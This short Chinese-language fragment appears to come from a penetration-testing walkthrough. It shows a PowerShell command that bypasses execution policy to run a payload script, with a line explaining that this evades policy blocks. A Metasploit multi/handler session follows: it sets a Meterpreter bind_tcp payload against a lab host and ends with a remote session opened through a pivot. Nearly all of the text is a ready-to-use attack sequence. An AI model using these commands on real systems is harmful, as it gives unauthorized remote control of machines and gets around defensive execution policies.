 C:\>powershell -ExecutionPolicy bypass -File 5074s.ps1
这个命令是防止执行powershell时被一些策略阻止执行powershell脚本
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 5074
lport => 5074
msf6 exploit(multi/handler) > set rhost 192.168.3.74
rhost => 192.168.3.74
监听
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.3.74:5074
[*] Sending stage (201798 bytes) to 192.168.3.74
[*] Meterpreter session 5 opened (192.168.3.73:50325 -> 192.168.3.74:5074 via session 3) at 2024-07-01 09:52:3